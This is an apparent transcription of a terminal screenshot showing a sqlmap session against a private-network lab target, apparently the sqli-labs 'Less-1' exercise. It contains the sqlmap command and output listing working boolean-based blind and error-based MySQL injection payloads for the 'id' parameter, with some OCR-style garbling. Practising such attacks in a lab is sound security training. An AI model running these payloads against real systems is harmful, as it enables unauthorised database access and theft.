 D:\unzip\sqlmapproject-sqlmap-53b8a95>sqlmap.py -u "http://192.168.56.129:8888/Less-1?id=111/" --dbs
H
{1.7.12.6#dev}
V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:21:37 /2024-01-25/
[15:21:38] [INFO] resuming back-end DBMS 'mysql'
[15:21:38] [INFO] testing connection to the target URL
got a 301 redirect to 'http://192.168.56.129:8888/Less-1/?id=111%2F'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1/' AND 3811=3811 AND 'Aqel'='Aqel
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1/' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71626b7671,(SELECT (ELT(1912=1912,1))),0x716b70707
1,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'Ftwm'='Ftwm